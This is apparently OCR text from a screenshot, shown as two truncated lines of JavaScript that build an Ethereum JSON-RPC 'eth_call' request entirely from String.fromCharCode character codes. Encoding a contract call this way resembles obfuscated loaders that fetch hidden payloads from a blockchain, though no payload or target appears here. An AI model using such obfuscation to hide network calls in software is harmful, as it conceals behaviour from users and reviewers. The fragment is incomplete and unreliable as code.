
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),pa
ata:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,1